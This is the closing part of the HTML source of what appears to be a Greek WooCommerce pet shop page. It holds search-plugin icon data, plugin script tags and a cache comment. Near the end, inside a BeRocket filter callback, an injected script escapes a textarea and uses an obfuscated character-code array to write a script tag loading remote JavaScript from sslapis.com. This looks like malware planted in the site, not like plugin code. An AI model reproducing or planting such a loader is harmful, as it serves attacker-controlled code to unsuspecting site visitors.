0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-20 20:03:18. It took 207 queries executed in 1,443 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->